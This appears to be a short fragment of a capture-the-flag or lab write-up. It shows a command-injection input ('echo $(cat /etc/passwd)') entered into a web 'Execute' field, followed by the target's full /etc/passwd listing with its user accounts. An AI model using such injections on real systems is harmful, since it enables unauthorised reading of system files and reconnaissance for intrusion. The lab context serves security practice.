 echo $(cat /etc/passwd) Execute
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:
/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:
/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:
/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache
/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
aurick:x:1000:1000:Anurodh:/home/aurick:/bin/bash mysql:x:111:114:MySQL
Server,,,:/nonexistent:/bin/false apaar:x:1001:1001:,,,:/home/apaar:/bin/bash
anurodh:x:1002:1002:,,,:/home/anurodh:/bin/bash ftp:x:112:115:ftp daemon,,,:/srv/ftp:/usr
/sbin/nologin